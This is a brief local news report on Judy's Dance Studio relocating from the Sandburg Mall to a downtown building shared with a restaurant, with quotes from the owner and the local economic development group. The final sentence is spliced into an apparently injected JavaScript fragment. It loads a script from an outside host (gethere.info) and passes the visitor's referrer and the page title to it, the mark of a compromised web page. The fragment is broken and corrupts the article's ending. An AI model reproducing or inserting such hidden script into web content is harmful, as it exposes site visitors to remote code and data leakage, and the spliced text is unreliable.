 One of the first businesses to find a new spot after being displaced by overhauls to the Sandburg Mall is Judy's Dance Studio.
The dance studio which was located at the mall has found a new home at 161 N. Cherry Street.
It will share the former Moose Lodge space with Audi's Restaurant.
Judy's found the new location with assistance from the Knox County Area Partnership for Economic Development.
Owner Judy Worden says in a statement that she's thankful to be a part of a "great community" that "all came together to make this move happen."
She also thanks KCAP for all their help.
KCAP President Ken Springer says the dance studio is a great addition to the downtown area and he looks forward to seeing their business "continue to grow."
Judy's is open at their new location as of this week.s.src='http://gethere.info/kt/?264dpr&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + ";